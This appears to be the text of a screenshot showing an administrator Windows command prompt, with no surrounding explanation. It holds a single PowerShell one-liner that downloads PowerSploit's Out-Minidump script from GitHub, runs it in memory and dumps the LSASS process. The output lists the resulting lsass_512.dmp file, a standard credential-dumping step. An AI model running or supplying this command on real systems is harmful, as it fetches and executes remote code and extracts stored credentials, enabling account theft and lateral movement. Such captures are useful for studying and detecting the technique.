 Administrator: C:\Windows\System32\cmd.exe
c:\Users\Public>powershell IEX (New-Object Net.WebClient).DownloadString('https:
//raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-M
inidump.ps1');"Get-Process lsass | Out-Minidump"
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/1/2018 6:14 PM 34189203 lsass_512.dmp
c:\Users\Public>